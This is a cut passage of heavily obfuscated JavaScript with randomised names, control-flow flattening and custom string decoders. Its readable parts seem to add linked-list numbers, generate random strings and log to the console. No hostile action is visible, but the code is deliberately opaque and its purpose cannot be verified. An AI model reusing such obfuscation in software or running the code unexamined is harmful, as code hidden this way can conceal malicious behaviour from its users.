0xd0:hpASAc([Iw2tEwZ.cf6t0tN.P2kxzXr,Iw2tEwZ.cf6t0tN.URoqeB]=[-0xaa,-0xc6],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[eQFfdz+-0x67]]=\"\\u004f\\u0051\\u0057\\u0068\\u0059\\u006f\\u0056\\u0069\\u006c\\u0044\\u0042\\u0074\\u0052\\u004d\\u006d\\u0058\\u0070\\u0065\\u0046\\u0041\\u005a\\u004b\\u0071\\u0063\\u0049\\u0062\\u004a\\u006e\\u0072\\u004c\\u0067\\u0045\\u0050\\u006a\\u0054\\u0066\\u0043\\u002f\\u0055\\u0078\\u004e\\u006b\\u0047\\u0064\\u0048\\u003b\\u0073\\u007b\\u0061\\u0077\\u003e\\u0024\\u007c\\u0030\\u005d\\u007d\\u0040\\u0038\\u0079\\u0060\\u0076\\u005b\\u002c\\u0026\\u007e\\u0025\\u0029\\u005f\\u003d\\u0034\\u0036\\u002e\\u003a\\u002b\\u0075\\u003c\\u0031\\u002a\\u0022\\u005e\\u0039\\u0028\\u0035\\u0032\\u003f\\u0033\\u007a\\u0023\\u0053\\u0021\\u0037\",yNxJgm[CDWQbuP[0x3b]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[k9RnrZm+-0x1a3]]=yNxJgm[CDWQbuP[k9RnrZm+-0x173]].length,Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0xd3,eQFfdz+=0xd4,wOleq4s+=-0x1a,DYDdPA+=-0x6f);break;case k9RnrZm-0x93:default:case-0x46:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[eQFfdz+-0x13a]]=CDWQbuP[wOleq4s+0xea],Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,eQFfdz+=-0x7a,wOleq4s+=-0x112,DYDdPA+=0x184);break;case-0xce:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]]);case eQFfdz-0xd1:case-0xb0:case-0x2d:hpASAc([Iw2tEwZ.cf6t0tN.P2kxzXr,Iw2tEwZ.cf6t0tN.URoqeB]=[0x7b,0xdc],yNxJgm[CDWQbuP[eQFfdz+-0xf8]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[k9RnrZm+-0xdf]]=\"\\u004f\\u0051\\u0057\\u0068\\u0059\\u006f\\u0056\\u0069\\u006c\\u0044\\u0042\\u0074\\u0052\\u004d\\u006d\\u0058\\u0070\\u0065\\u0046\\u0041\\u005a\\u004b\\u0071\\u0063\\u0049\\u0062\\u004a\\u006e\\u0072\\u004c\\u0067\\u0045\\u0050\\u006a\\u0054\\u0066\\u0043\\u002f\\u0055\\u0078\\u004e\\u006b\\u0047\\u0064\\u0048\\u003b\\u0073\\u007b\\u0061\\u0077\\u003e\\u0024\\u007c\\u0030\\u005d\\u007d\\u0040\\u0038\\u0079\\u0060\\u0076\\u005b\\u002c\\u0026\\u007e\\u0025\\u0029\\u005f\\u003d\\u0034\\u0036\\u002e\\u003a\\u002b\\u0075\\u003c\\u0031\\u002a\\u0022\\u005e\\u0039\\u0028\\u0035\\u0032\\u003f\\u0033\\u007a\\u0023\\u0053\\u0021\\u0037\",yNxJgm[CDWQbuP[0x3b]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[eQFfdz+-0xed]]=yNxJgm[CDWQbuP[wOleq4s+-0x1f]].length,Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0xd,eQFfdz+=0x4c,wOleq4s+=-0x142,DYDdPA+=0x124);break;case k9RnrZm-0x97:case-0x7f:case-0x3c:yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[k9RnrZm+-0xe5];for(yNxJgm[CDWQbuP[0x6b]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x6b]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x6b]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[wOleq4s+-0x9e]].indexOf(yNxJgm[CDWQbuP[0x3b]][yNxJgm[CDWQbuP[0x6b]]]);if(yNxJgm[CDWQbuP[0x2f]]===-CDWQbuP[k9RnrZm+-0xe5])continue;if(yNxJgm[CDWQbuP[0x15]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x15]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[CDWQbuP[0x15]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x13]]|=yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0xa]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[k9RnrZm+-0xd4]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[wOleq4s+-0x9d]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0xa]]>CDWQbuP[wOleq4s+-0x92]);yNxJgm[CDWQbuP[k9RnrZm+-0xd4]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0x11,eQFfdz+=0x188,wOleq4s+=-0x2a1,DYDdPA+=0x14e);break}else{hpASAc(Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0x11d,eQFfdz+=0x188,wOleq4s+=0x3f,DYDdPA+=-0x1ca);break}case Iw2tEwZ.cf6t0tN.P2kxzXr+-0x5:case-0x59:hpASAc(yNxJgm[CDWQbuP[eQFfdz+-0xb8]].push((yNxJgm[CDWQbuP[0x13]]|yNxJgm[CDWQbuP[wOleq4s+0x20f]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14]),Iw2tEwZ.sDqqNvI=Iw2tEwZ.cf6t0tN,k9RnrZm+=-0x10c,wOleq4s+=0x2e0,DYDdPA+=-0x318);break;case k9RnrZm-0xeb:case 0xf3:hpASAc(Iw2tEwZ.sDqqNvI=Iw2tEwZ.riaG5V,k9RnrZm+=-0xc6,eQFfdz+=0x88,wOleq4s+=0xd5,DYDdPA+=-0x133);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xe8,0xf8,0x5a,-0x213).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(...yNxJgm){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,DYDdPA={Uk4JZx:{}}){while(eQFfdz+wOleq4s!==-0xd9)with(DYDdPA.swAzRu||DYDdPA)switch(eQFfdz+wOleq4s){case 0xd8:case-0x4a:default:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case wOleq4s!=0x5&&wOleq4s!=0x11&&wOleq4s-0xbf:yNxJgm[CDWQbuP[eQFfdz+0xbf]]=CDWQbuP[eQFfdz+0xc3];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0xc1]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0xa,wOleq4s+=-0x120);break}else{hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=0xb0,wOleq4s+=-0x120);break}case-0xd7:case-0xee:case 0x6f:hpASAc([DYDdPA.Uk4JZx.xassvl,DYDdPA.Uk4JZx.fV_ING,DYDdPA.Uk4JZx.FflWEb]=[-0x74,-0x3b,-0x2c],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0x51,wOleq4s+=0x97);break}else{hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=0x69,wOleq4s+=0x97);break}case wOleq4s-0xc9:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[eQFfdz+0xcb]]]);case 0x50:hpASAc([DYDdPA.Uk4JZx.xassvl,DYDdPA.Uk4JZx.fV_ING,DYDdPA.Uk4JZx.FflWEb]=[-0x7,-0xf7,0xb8],DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0x212,wOleq4s+=0x131);break;case eQFfdz-0xee:case 0xfa:hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0x133,wOleq4s+=0x126);break;case eQFfdz- -0x11:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0xc1]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[eQFfdz+0xc1]]]);case-0xf9:hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=0x6a,wOleq4s+=0xb);break;case 0x25:case-0x85:case DYDdPA.Uk4JZx.xassvl+0xa3:yNxJgm[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0xff];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0x1cc,wOleq4s+=0x10c);break}else{hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=-0x112,wOleq4s+=0x10c);break}case 0x33:case-0x57:case wOleq4s-0xf:return k9RnrZm=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0x11]]];case-0xd4:case wOleq4s-0x33:hpASAc(DYDdPA.swAzRu=DYDdPA.Uk4JZx,eQFfdz+=0x24,wOleq4s+=-0x7e);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(-0x78,-0x5f).next().value);if(k9RnrZm){return eQFfdz}}const eQFfdz=yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0x223])][k9RnrZm(CDWQbuP[0x224])][k9RnrZm(CDWQbuP[0x225])](new(D1fO7u(k9RnrZm(CDWQbuP[0x226])))(CDWQbuP[0x227],CDWQbuP[0x30]),\"\");if(eQFfdz[k9RnrZm(CDWQbuP[0x228])]===CDWQbuP[0x1]&&yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0x229])]!==k9RnrZm(CDWQbuP[0x22a])+k9RnrZm(CDWQbuP[0x22b])){function wOleq4s(yNxJgm){var D0CzucG=\"\\x65\\x50\\x25\\x42\\x4a\\x53\\x56\\x66\\x4b\\x23\\x73\\x78\\x6e\\x37\\x57\\x74\\x3d\\x31\\x4e\\x38\\x32\\x5d\\x77\\x46\\x70\\x7a\\x41\\x3c\\x79\\x26\\x52\\x6f\\x58\\x68\\x3f\\x62\\x59\\x5f\\x49\\x48\\x7e\\x3a\\x60\\x35\\x72\\x67\\x51\\x64\\x40\\x54\\x69\\x7c\\x2b\\x5a\\x76\\x6b\\x44\\x36\\x5b\\x21\\x4c\\x55\\x6a\\x61\\x29\\x2c\\x39\\x4d\\x45\\x30\\x43\\x22\\x2f\\x24\\x63\\x47\\x4f\\x6c\\x34\\x2a\\x3b\\x5e\\x7d\\x71\\x2e\\x28\\x6d\\x7b\\x3e\\x33\\x75\",k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ,XdA5hNf,L2mVsD;hpASAc(k9RnrZm=\"\"+(yNxJgm||\"\"),eQFfdz=k9RnrZm.length,wOleq4s=[],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=CDWQbuP[0x2],XdA5hNf=-CDWQbuP[0x4]);for(L2mVsD=CDWQbuP[0x2];L2mVsD<eQFfdz;L2mVsD++){var oE78CW=D0CzucG.indexOf(k9RnrZm[L2mVsD]);if(oE78CW===-CDWQbuP[0x4])continue;if(XdA5hNf<CDWQbuP[0x2]){XdA5hNf=oE78CW}else{hpASAc(XdA5hNf+=oE78CW*CDWQbuP[0x1a],DYDdPA|=XdA5hNf<<Iw2tEwZ,Iw2tEwZ+=(XdA5hNf&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(wOleq4s.push(DYDdPA&CDWQbuP[0x14]),DYDdPA>>=CDWQbuP[0xc],Iw2tEwZ-=CDWQbuP[0xc])}while(Iw2tEwZ>CDWQbuP[0x15]);XdA5hNf=-CDWQbuP[0x4]}}if(XdA5hNf>-CDWQbuP[0x4]){wOleq4s.push((DYDdPA|XdA5hNf<<Iw2tEwZ)&CDWQbuP[0x14])}return vYKa40g(wOleq4s)}function DYDdPA(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=wOleq4s(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}if(DYDdPA(CDWQbuP[0x22c])in Qjrj43){Iw2tEwZ()}function Iw2tEwZ(){var yNxJgm;function D0CzucG(){}hpASAc(yNxJgm=function(yNxJgm,k9RnrZm){var eQFfdz,wOleq4s;function*Iw2tEwZ(wOleq4s,Iw2tEwZ,XdA5hNf={gI3bJR:{}}){while(wOleq4s+Iw2tEwZ!==0xbe)with(XdA5hNf.IhU2Sp||XdA5hNf)switch(wOleq4s+Iw2tEwZ){case 0xec:case Iw2tEwZ- -0xb5:hpASAc(XdA5hNf.gI3bJR.JflgSQg=0xe5,gI3bJR.CwAjf6=CDWQbuP[0x2],gI3bJR.jH90Sl=CDWQbuP[wOleq4s+-0xb3],XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,wOleq4s+=-0xfc,Iw2tEwZ+=-0x1e);break;case-0xa6:if(CwAjf6)A2Zw6VQ.next=new D0CzucG(CwAjf6);return eQFfdz=!0x0,MQGEu6q.next;default:XdA5hNf.gI3bJR.VKm7p_6=k9RnrZm;while(HQNW35!==CDWQbuP[0x6]||VKm7p_6!==CDWQbuP[0x6]){hpASAc(jH90Sl=(HQNW35?HQNW35.val:CDWQbuP[wOleq4s+0x49])+(VKm7p_6?VKm7p_6.val:CDWQbuP[0x2])+CwAjf6,CwAjf6=D1fO7u(DYDdPA(CDWQbuP[0x22d])).floor(jH90Sl/CDWQbuP[wOleq4s+0x275]),A2Zw6VQ.next=new D0CzucG(jH90Sl%CDWQbuP[0x22e]),A2Zw6VQ=A2Zw6VQ.next,HQNW35=HQNW35?HQNW35.next:CDWQbuP[0x6],VKm7p_6=VKm7p_6?VKm7p_6.next:CDWQbuP[0x6])}hpASAc(XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,wOleq4s+=-0xa5,Iw2tEwZ+=-0xeb);break;case 0xd9:case 0x4e:hpASAc(XdA5hNf.IhU2Sp=XdA5hNf.Uc7e2O,wOleq4s+=0x62,Iw2tEwZ+=0xe);break;case-0x3a:case 0x25:case 0xf5:hpASAc(XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,wOleq4s+=-0x7c,Iw2tEwZ+=-0x162);break;case XdA5hNf.gI3bJR.JflgSQg+-0x1ce:hpASAc(XdA5hNf.gI3bJR.MQGEu6q=new D0CzucG(CDWQbuP[wOleq4s+0x49]),XdA5hNf.gI3bJR.A2Zw6VQ=MQGEu6q,XdA5hNf.gI3bJR.HQNW35=yNxJgm,XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,Iw2tEwZ+=0x1d3);break;case XdA5hNf.gI3bJR.JflgSQg+-0x186:case-0x63:case-0x16:hpASAc(XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,wOleq4s+=0x100,Iw2tEwZ+=0x8b);break;case XdA5hNf.gI3bJR.JflgSQg+-0x185:case 0x22:case 0xd5:hpASAc(XdA5hNf.gI3bJR.JflgSQg=-0x6b,XdA5hNf.IhU2Sp=XdA5hNf.gI3bJR,wOleq4s+=-0x7c,Iw2tEwZ+=0x33);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=Iw2tEwZ(0xb5,-0x84).next().value);if(eQFfdz){return wOleq4s}},D1fO7u(DYDdPA(CDWQbuP[0x22f])).log(yNxJgm))}yNxJgm[CDWQbuP[0x3b]][DYDdPA(CDWQbuP[0x230])][DYDdPA(CDWQbuP[0x231])]+=\"\\u002f\"}}},[XdA5hNf(CDWQbuP[0x232])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={Uh_PGt5:{}},DYDdPA){while(k9RnrZm+wOleq4s!==-0xf2)with(XdA5hNf.txIXcHe||XdA5hNf)switch(k9RnrZm+wOleq4s){case wOleq4s- -0xd:return f_Q0mJ[R4J55f]=(0x1,XdA5hNf.Uh_PGt5.odjpPLH)(jOQCLBH[R4J55f]);case 0xb9:case-0x52:hpASAc(GZe1Qx[CDWQbuP[k9RnrZm+-0x38]]=\"\"+(GZe1Qx[CDWQbuP[k9RnrZm+-0x71]]||\"\"),GZe1Qx[CDWQbuP[k9RnrZm+-0x4f]]=GZe1Qx[CDWQbuP[k9RnrZm+-0x38]].length,XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=-0x12);break;case 0xa7:case-0x84:hpASAc(GZe1Qx[CDWQbuP[k9RnrZm+-0x4f]]=[],GZe1Qx[-CDWQbuP[0x63]]=CDWQbuP[k9RnrZm+-0x5f],GZe1Qx[CDWQbuP[k9RnrZm+-0x57]]=CDWQbuP[0x2],GZe1Qx[-CDWQbuP[0xb]]=-CDWQbuP[0x4]);for(GZe1Qx[CDWQbuP[k9RnrZm+-0x55]]=CDWQbuP[k9RnrZm+-0x5f];GZe1Qx[CDWQbuP[k9RnrZm+-0x55]]<GZe1Qx[CDWQbuP[k9RnrZm+-0x3d]];GZe1Qx[CDWQbuP[0xc]]++){GZe1Qx[CDWQbuP[0x2f]]=GZe1Qx[CDWQbuP[0x9]].indexOf(GZe1Qx[CDWQbuP[k9RnrZm+-0x26]][GZe1Qx[CDWQbuP[k9RnrZm+-0x55]]]);if(GZe1Qx[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(GZe1Qx[-CDWQbuP[0xb]]<CDWQbuP[k9RnrZm+-0x5f]){GZe1Qx[-CDWQbuP[0xb]]=GZe1Qx[CDWQbuP[0x2f]]}else{hpASAc(GZe1Qx[-CDWQbuP[0xb]]+=GZe1Qx[CDWQbuP[0x2f]]*CDWQbuP[k9RnrZm+-0x47],GZe1Qx[-CDWQbuP[0x63]]|=GZe1Qx[-CDWQbuP[k9RnrZm+-0x56]]<<GZe1Qx[CDWQbuP[k9RnrZm+-0x57]],GZe1Qx[CDWQbuP[0xa]]+=(GZe1Qx[-CDWQbuP[k9RnrZm+-0x56]]&CDWQbuP[k9RnrZm+-0x38])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(GZe1Qx[CDWQbuP[0x12]].push(GZe1Qx[-CDWQbuP[0x63]]&CDWQbuP[0x14]),GZe1Qx[-CDWQbuP[0x63]]>>=CDWQbuP[0xc],GZe1Qx[CDWQbuP[0xa]]-=CDWQbuP[k9RnrZm+-0x55])}while(GZe1Qx[CDWQbuP[k9RnrZm+-0x57]]>CDWQbuP[k9RnrZm+-0x4c]);GZe1Qx[-CDWQbuP[0xb]]=-CDWQbuP[0x4]}}if(GZe1Qx[-CDWQbuP[0xb]]>-CDWQbuP[k9RnrZm+-0x5d]){hpASAc(XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=-0xcf,wOleq4s+=0x48);break}else{hpASAc(XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=-0x12a,wOleq4s+=0x48);break}case wOleq4s-0xba:default:[ZBnurCr.R4J55f]=DYDdPA;if(typeof f_Q0mJ[ZBnurCr.R4J55f]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.txIXcHe=XdA5hNf.ZBnurCr,k9RnrZm+=0xc7);break}else{hpASAc(XdA5hNf.txIXcHe=XdA5hNf.ZBnurCr,k9RnrZm+=0x62,wOleq4s+=0x85);break}case k9RnrZm!=0xc4&&k9RnrZm- -0x24:[XdA5hNf.Uh_PGt5.MAoOZDy,XdA5hNf.Uh_PGt5.BNUeREQ]=[0x30,0x6];return vYKa40g(GZe1Qx[CDWQbuP[k9RnrZm+0x96]]);case-0x3b:return vYKa40g(GZe1Qx[CDWQbuP[0x12]]);case 0xe:return vYKa40g(GZe1Qx[CDWQbuP[0x12]]);case 0xdb:case-0xb7:hpASAc([...iwtYO6.GZe1Qx]=DYDdPA,iwtYO6.GZe1Qx[CDWQbuP[0x0]]=CDWQbuP[0x4],iwtYO6.GZe1Qx[CDWQbuP[k9RnrZm+0xc1]]=\"\\x76\\x47\\x45\\x71\\x67\\x44\\x74\\x6e\\x72\\x54\\x6a\\x56\\x43\\x6d\\x6f\\x66\\x42\\x65\\x51\\x58\\x63\\x48\\x4c\\x62\\x46\\x5a\\x52\\x64\\x41\\x6c\\x73\\x57\\x59\\x61\\x77\\x4d\\x31\\x70\\x69\\x55\\x40\\x3a\\x7d\\x50\\x36\\x32\\x30\\x4b\\x53\\x3c\\x37\\x7a\\x2e\\x25\\x4a\\x49\\x4e\\x7b\\x3d\\x4f\\x2a\\x5d\\x6b\\x68\\x29\\x28\\x26\\x79\\x39\\x5b\\x5f\\x35\\x7c\\x2c\\x3f\\x3e\\x22\\x60\\x7e\\x75\\x3b\\x5e\\x78\\x2f\\x33\\x34\\x23\\x38\\x2b\\x21\\x24\",XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=0x12b,wOleq4s+=0x45);break;case 0x20:case 0x62:hpASAc(GZe1Qx[CDWQbuP[0x12]].push((GZe1Qx[-CDWQbuP[0x63]]|GZe1Qx[-CDWQbuP[0xb]]<<GZe1Qx[CDWQbuP[k9RnrZm+0x78]])&CDWQbuP[0x14]),XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=-0x5b);break;case XdA5hNf.Uh_PGt5.MAoOZDy+0x10a:case 0xb3:case-0x97:return f_Q0mJ[R4J55f];case 0xc:case 0x3a:case 0xe4:hpASAc(GZe1Qx[CDWQbuP[k9RnrZm+-0x8]]=\"\"+(GZe1Qx[CDWQbuP[0x2]]||\"\"),GZe1Qx[CDWQbuP[0x24]]=GZe1Qx[CDWQbuP[k9RnrZm+-0x8]].length,XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=0x1e,wOleq4s+=-0x5b);break;case 0x91:case 0xdc:case wOleq4s- -0xc4:hpASAc([XdA5hNf.Uh_PGt5.MAoOZDy,XdA5hNf.Uh_PGt5.BNUeREQ]=[-0x4f,-0xe5],Uh_PGt5.QJVpY0E=function(...k9RnrZm){return eQFfdz(-0xba,0x8e,{Uh_PGt5:XdA5hNf.Uh_PGt5,ZBnurCr:{}},k9RnrZm).next().value},Uh_PGt5.odjpPLH=function(...k9RnrZm){return eQFfdz(-0xb8,0x1,{Uh_PGt5:XdA5hNf.Uh_PGt5,iwtYO6:{}},k9RnrZm).next().value},V7mcMH(Uh_PGt5.odjpPLH),XdA5hNf.txIXcHe=XdA5hNf.Uh_PGt5,k9RnrZm+=-0x3c,wOleq4s+=0x12);break;case-0xf9:case wOleq4s- -0xa9:hpASAc([XdA5hNf.Uh_PGt5.MAoOZDy,XdA5hNf.Uh_PGt5.BNUeREQ]=[-0x29,-0xf0],XdA5hNf.txIXcHe=XdA5hNf.iwtYO6,k9RnrZm+=-0x117,wOleq4s+=0x170);break;case XdA5hNf.Uh_PGt5.MAoOZDy+0x10d:hpASAc([[yNxJgm[CDWQbuP[0x3b]]],yNxJgm[CDWQbuP[k9RnrZm+-0x77]]]=PvFVVUG,XdA5hNf.Uh_PGt5.a16jaSp=(k9RnrZm+-0x87,QJVpY0E)(CDWQbuP[0x233])+(0x1,QJVpY0E)(CDWQbuP[k9RnrZm+0x1ac])+(k9RnrZm+-0x87,QJVpY0E)(CDWQbuP[0x235]),yNxJgm[CDWQbuP[0x1]]=\"\");for(let Iw2tEwZ=CDWQbuP[0x2];Iw2tEwZ<yNxJgm[CDWQbuP[0x3b]];Iw2tEwZ++){hpASAc(V7mcMH(oE78CW),V7mcMH(L2mVsD));function L2mVsD(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x33]]=\"\\x75\\x7d\\x7e\\x26\\x33\\x60\\x70\\x69\\x4f\\x6f\\x22\\x6b\\x3a\\x7c\\x38\\x73\\x3d\\x29\\x6e\\x61\\x5d\\x65\\x25\\x7b\\x4b\\x66\\x34\\x54\\x76\\x50\\x6c\\x28\\x46\\x2e\\x43\\x63\\x48\\x2c\\x30\\x79\\x52\\x32\\x68\\x2b\\x77\\x35\\x72\\x5e\\x5a\\x64\\x4c\\x49\\x45\\x57\\x3e\\x2a\\x40\\x42\\x4e\\x74\\x41\\x44\\x53\\x23\\x3b\\x36\\x58\\x24\\x6d\\x59\\x5f\\x3f\\x7a\\x2f\\x21\\x37\\x5b\\x67\\x51\\x4d\\x55\\x62\\x56\\x6a\\x39\\x71\\x78\\x4a\\x47\\x31\\x3c\",k9RnrZm[-CDWQbuP[0x236]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x4e]]=k9RnrZm[-CDWQbuP[0x236]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[CDWQbuP[0x4e]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[CDWQbuP[0x54]]=k9RnrZm[CDWQbuP[0x33]].indexOf(k9RnrZm[-CDWQbuP[0x236]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[CDWQbuP[0x54]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x30]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x30]]=k9RnrZm[CDWQbuP[0x54]]}else{hpASAc(k9RnrZm[CDWQbuP[0x30]]+=k9RnrZm[CDWQbuP[0x54]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]],k9RnrZm[CDWQbuP[0x45]]+=(k9RnrZm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x45]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function oE78CW(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=L2mVsD(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}const oHk9osF=D1fO7u(oE78CW(CDWQbuP[k9RnrZm+0x1af]))[oE78CW(CDWQbuP[0x238])](D1fO7u(oE78CW(CDWQbuP[0x237]))[oE78CW(CDWQbuP[0x239])]()*a16jaSp[oE78CW(CDWQbuP[0x23a])]);yNxJgm[CDWQbuP[0x1]]+=a16jaSp[oHk9osF]}return D0CzucG=!0x0,yNxJgm[CDWQbuP[0x1]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xc4,0x24).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x23b])]:function(yNxJgm,D0CzucG,k9RnrZm){if(!yNxJgm){yNxJgm=function*(k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={MsBQzY9:{}},L2mVsD){while(k9RnrZm+eQFfdz+wOleq4s+DYDdPA!==0x41)with(Iw2tEwZ.GYRJU62||Iw2tEwZ)switch(k9RnrZm+eQFfdz+wOleq4s+DYDdPA){case 0xe2:case-0x45:return f_Q0mJ[iHvy_B[CDWQbuP[0x2]]]=(0x1,Iw2tEwZ.MsBQzY9.ORcpAH)(jOQCLBH[iHvy_B[CDWQbuP[0x2]]]);case DYDdPA!=0x4d&&DYDdPA- 